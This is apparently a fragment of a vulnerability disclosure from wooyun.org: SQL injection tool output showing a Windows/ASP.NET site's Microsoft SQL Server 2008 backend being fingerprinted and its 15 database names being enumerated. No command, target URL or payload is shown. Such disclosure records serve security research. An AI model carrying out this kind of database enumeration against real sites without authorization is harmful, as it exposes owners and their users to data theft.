 [20:54:12] [INFO] testing Microsoft SQL Server
[20:54:13] [INFO] confirming Microsoft SQL Server
[20:54:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:54:14] [INFO] fetching database names
[20:54:14] [INFO] the SQL query used returns 15 entries
[20:54:14] [INFO] retrieved: alibaba
[20:54:15] [INFO] retrieved: avbuyer
[20:54:15] [INFO] retrieved: avmember
[20:54:15] [INFO] retrieved: avnewsmember
[20:54:15] [INFO] retrieved: ccam_alibaba
[20:54:15] [INFO] retrieved: ccam_avbuyer
[20:54:15] [INFO] retrieved: haha
[20:54:16] [INFO] retrieved: hotel
[20:54:16] [INFO] retrieved: industry
[20:54:16] [INFO] retrieved: magazine
[20:54:16] [INFO] retrieved: master
[20:54:16] [INFO] retrieved: model
[20:54:16] [INFO] retrieved: msdb
[20:54:17] [INFO] retrieved: saas
[20:54:17] [INFO] retrieved: tempdb
available databases [15]:
[*] alibaba
[*] avbuyer
[*] avmember
[*] avnewsmember
[*] ccam_alibaba
[*] ccam_avbuyer
[*] haha
[*] hotel
[*] industry
[*] magazine
[*] master
[*] model
[*] msdb
[*] saas
[*] tempdb
www.wooyun.org